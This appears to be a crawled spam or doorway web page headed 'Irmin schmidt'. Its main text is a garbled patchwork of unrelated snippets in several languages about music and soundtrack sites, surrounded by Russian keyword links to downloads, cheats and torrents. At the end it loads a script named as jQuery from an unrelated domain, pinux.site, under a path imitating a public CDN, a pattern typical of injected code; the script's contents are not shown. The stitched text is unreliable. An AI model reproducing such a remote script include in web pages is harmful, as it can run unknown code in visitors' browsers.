

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-irmin-schmidt.html
body_size: 2397
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Irmin schmidt - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Irmin schmidt</h2>
                            </header>
                            <p> mp3-myzuka.ru - это бесплатный поисковик музыки и видеоклипов любых жанров и направлений. Welcome to our specialist Electronic Music site.The first thing you will need to do is select your appropriate currency. Hier finden Sie alles rund um die Musik und vieles mehr, verstorbene Musiker, Legenden, Ahenengalerie, Legenden sterben nie, Kurioses, B rgerradio, Homerecording. The Big Country - Jerome Moross - soundtrack (2CD) The specialist for rare, limited and out of print soundtracks. Cromlech e Megalitismo: Etimologia dei termini Intervista: Kingir l’Eredit Sumera Origine e Significato della Parola-Seme Arcaica KI/QI/CHI SUPERHENGE: Scoperta. TRUNK RADIO - OST. The OST Show has been on air now for about 8 years. Possibly longer. In that time, and every week (except for two) Jonny Trunk has produced. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-film-marsianin-polnaya-versiya.html">Фильм марсианин полная версия</a></li>
                                <li><a href="vcjkl-skachat-kartinki-rihanna.html">Скачать картинки rihanna</a></li>
                                <li><a href="vcjkl-vitebsk-kopti-marshrutka-317-raspisanie.html">Витебск копти маршрутка 317 расписание</a></li>
                                <li><a href="vcjkl-obrazec-zayavleniya-moralnyy-uscherb.html">Образец заявления моральный ущерб</a></li>
                                <li><a href="vcjkl-prokurorskaya-proverka-filmiks.html">Прокурорская проверка фильмикс</a></li>
                                <li><a href="vcjkl-skachat-chity-dlya-pb-2014.html">Скачать читы для пб 2014</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-raspisanie-lastochek-iz-adlera-v-sochi.html">Расписание ласточек из адлера в сочи</a></li>
                                            <li><a href="vcjkl-raspisanie-avtobusov-iz-achinska-v-krasnoyarsk.html">Расписание автобусов из ачинска в красноярск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-kadrovaya-politika-obrazec.html">Кадровая политика образец</a></li>
                                            <li><a href="vcjkl-avtobiografiya-obrazec-na-ukrainskom-yazyke-v-voenkomat.html">Автобиография образец на украинском языке в военкомат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-.html">Презентація максим рильський скачати</a></li>
                                            <li><a href="vcjkl-izobreteniya-leonardo-da-vinchi-skachat-knigu.html">Изобретения леонардо да винчи скачать книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-komnatnye-rasteniya-v-dou-prezentaciya.html">Комнатные растения в доу презентация</a></li>
                                            <li><a href="vcjkl-skachat-torrent-detyam-do-16.html">Скачать торрент детям до 16</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
